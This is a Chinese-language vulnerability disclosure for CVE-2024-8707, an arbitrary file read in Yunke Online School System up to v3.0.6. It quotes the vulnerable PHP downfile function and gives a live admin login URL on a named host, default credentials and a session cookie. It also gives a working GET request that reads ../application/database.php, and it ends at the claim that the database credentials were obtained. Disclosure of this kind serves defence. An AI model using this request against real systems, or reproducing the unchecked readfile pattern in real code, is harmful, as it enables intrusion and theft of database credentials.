【原创】(CVE-2024-8707)云课网络科技有限公司 Yunke Online School System <=v3.0.6 任意文件读取漏洞

当前为私密分享,无需登录即可查看。

| 时间 |

|---|

| 2024-09-04 23:17:32 |

Created: 09/11/2024 06:35 PM

Changes: 09/11/2024 06:35 PM (56)

Submitter: jackieya@wiki

漏洞描述

云课网络科技有限公司开发的 Yunke Online School System 在版本 <=v3.0.6时存在后台任意文件读取漏洞。

POC

漏洞点位于:application/admin/controller/Appadmin.php中的downfile函数中:

public function downfile(){

$param=$this->request->param();

$url=urldecode($param['url']);

$info = get_headers($url, true);

$size = $info['Content-Length'];

header("Content-type:application/octet-stream");

$origin_name = basename($url);

header("Content-Disposition:attachment;filename = " . $origin_name);

header("Accept-ranges:bytes");

header("Accept-length:" . $size);

readfile($url);

}

该处的url参数可控,可以传任意敏感文件路径,从而读取敏感文件。

利用的前提是需要登录后台:https://open.yunknet.cn/admin 登录账号和密码:admin | admin123

获取登录的cookie,然后构造如下POC:



GET /admin/Appadmin/downfile?url=../application/database.php HTTP/1.1

Host: open.yunknet.cn

Cookie: PHPSESSID=3ssmgeq3ls22einfqmloickkbf

成功获取mysql的数据库的账号和密码: